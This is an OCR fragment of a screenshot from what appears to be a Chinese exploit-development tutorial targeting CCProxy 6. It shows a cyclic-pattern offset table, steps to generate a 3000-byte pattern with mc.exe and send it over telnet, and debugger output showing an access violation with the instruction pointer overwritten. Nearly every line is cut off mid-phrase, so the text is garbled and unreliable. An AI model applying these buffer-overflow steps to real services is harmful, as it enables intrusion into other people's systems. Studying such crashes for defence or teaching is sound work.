
AADN 92 0x5c 
AADR 96 0x60 
AADV 100 0x64
看到这里也许一些人
十六进制的0x6f
______________
安装CCProxy 6
用mc.exe生成
mc -c 3000 >a.txt
然后打开a.txt，开头
telnet localhost 2
看到欢迎界面后直
0:021> g
NTSD: access viol
eax=ffffffff ebx
eip=424e4241 es
cs=001b ss=00
424e4241 ?